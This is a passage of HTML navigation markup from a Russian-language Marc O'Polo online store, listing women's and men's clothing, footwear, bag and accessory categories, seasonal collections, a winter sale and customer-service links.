                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-women/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-denim-women/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25/'>Зима'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-women/'>MO'P DENIM x LENA P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-women/'>MO'P DENIM x LENA P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/outlet/zhenshchiny/	' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/outlet/zhenshchiny/	'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/outlet/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/botinki/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/vysokie-sapogi/' class='bed__lynx'>Сапоги</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/krossovki/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/lofery/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/baletki/' class='bed__lynx'>Балетки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sandali/' class='bed__lynx'>Босоножки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/espadrili/' class='bed__lynx'>Эспадрильи</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-cherez-plecho/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-touty/' class='bed__lynx'>Сумки-тоуты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-khobo/' class='bed__lynx'>Сумки хобо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-shopery/' class='bed__lynx'>Шопперы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/domashnyaya-obuv/' class='bed__lynx'>Домашняя обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/perchatki/' class='bed__lynx'>Перчатки и варежки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/koshelki/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/remni/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/noski/' class='bed__lynx'>Носки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="1">
                            
        <div class="bed__item ">
        <a href='/men/novelties/muzhchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/novelties/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/novelties/odezhda-1/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/obuv-1/' class='bed__lynx'>Обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/aksessuary/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/men/coming-soon/muzhchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/odezhda-1/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/odezhda-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/verkhnyaya-odezhda-1/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/verkhnyaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pukhoviki_1/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kurtki-1/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/palto-1/'>Пальто и плащи</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/parki_1/'>Парки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/trikotazh-1/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/trikotazh-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-1/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kardigany-1/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-s-vysokim-vorotnikom-1/'>Водолазки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/rubashki-1/'>Рубашки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/rubashki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/verkhnie-rubashki/'>Верхние рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/odnotonnye-rubashki/'>Однотонные рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-v-kletku/'>Рубашки в клетку</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-dlinnym-rukavom/'>Рубашки с длинными рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-rubashki/'>Вельветовые рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-korotkim-rukavom/'>Рубашки с короткими рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/bryuki-1/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/bryuki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chinosy/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/klassicheskie-bryuki_1/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-bryuki_1/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-bryuki_1/'>Вельветовые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/sportivnye/'>Спортивные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/futbolki-i-longslivy/'>Футболки и лонгсливы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/futbolki-i-longslivy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki-1/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/longslivy-1/'>Лонгсливы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/polo-1/'>Поло</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/polo-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-korotkim-rukavom/'>Поло с короткими рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-dlinnym-rukavom/'>Поло с длинными рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/dzhinsy-1/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/dzhinsy-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/tapered/'>Зауженные джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-dzhinsy-1/'>Прямые джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/uzkie-dzhinsy-1/'>Джинсы Slim Fit</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/tolstovki-1/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/tolstovki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/svitshoty_1/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/khudi/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/pidzhaki-1/'>Пиджаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shorty-1/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/domashnyaya-odezhda_1/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/trusy_1/'>Трусы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki_3/'>Футболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/plavki-i-kupalnye-shorty_1/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/noski_1/'>Носки</a>                                                            </div>
                        
                    
<div class="bed__lynx bed__lynx_margin bed__lynx_flat"></div>

    <div class="bed__sub-item">
        <a class="bed__lynx" href="/">
                    </a>
    </div>

                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/obuv-1/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/obuv-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/botinki-1/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/botinki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/botinki-na-shnurovke_1/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chelsi_1/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/krossovki-1/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/lofery-i-mokasiny/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sandali-1/'>Сандалии</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/sumki-1/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/sumki-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sumki-cherez-plecho_1/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/portfeli/'>Портфели</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/poyasnye-sumki_1/'>Поясные сумки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/ryukzaki_2/'>Рюкзаки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/aksessuary/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/aksessuary/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shapki-kepki-1/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/shapki-kepki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/shapki_1/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/beysbolki_1/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sharfy-1/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/remni-1/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/koshelki-1/'>Кошельки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/denim/muzhchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/denim/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/denim/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks-men/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks-men/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-men/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-denim-men/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25-men/'>MARC O'POLO X DFB</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25-men/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-men/'>MO'P DENIM P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-men/'>MO'P DENIM P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/podborki_1/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                        <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/velvet/muzhchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/winter-knitwear/muzhchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/season-looks/muzhchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/check-pattern/muzhchiny/'>Тренд на клетку</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/outlet/muzhchiny/' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/outlet/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/outlet/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/pidzhaki-1/' class='bed__lynx'>Пиджаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/botinki-1/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/krossovki-1/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/lofery-i-mokasiny/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sandali-1/' class='bed__lynx'>Сандалии</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sumki-cherez-plecho_1/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/ryukzaki_2/' class='bed__lynx'>Рюкзаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/poyasnye-sumki_1/' class='bed__lynx'>Поясные сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/portfeli/' class='bed__lynx'>Портфели</a>
                                                            </div>
                                                    <div class="bed__sub-item">
